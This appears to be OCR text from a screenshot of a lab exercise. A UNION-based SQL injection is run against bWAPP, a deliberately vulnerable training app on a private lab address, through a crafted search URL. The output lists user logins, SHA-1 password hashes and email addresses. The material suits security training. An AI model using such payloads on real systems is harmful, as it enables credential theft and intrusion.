 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Sec
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+union+select+1%2Clogin%2Cpassword%2Cemail%2C5%2C6%2C7+from+users+%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
bWAPP v2.2
Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: in,password,email,5,6,7 from users # Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 5 bwapp-aim@mailinator.com Link
bee 6885858486f31043e5839c735d99457f045affd0 5 bwapp-bee@mailinator.com Link
timcore 40bd001563085fc35165329ea1ff5c5ecbdbbeef 5 timcore@timcore.ru Link
bWAPP is licensed under BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?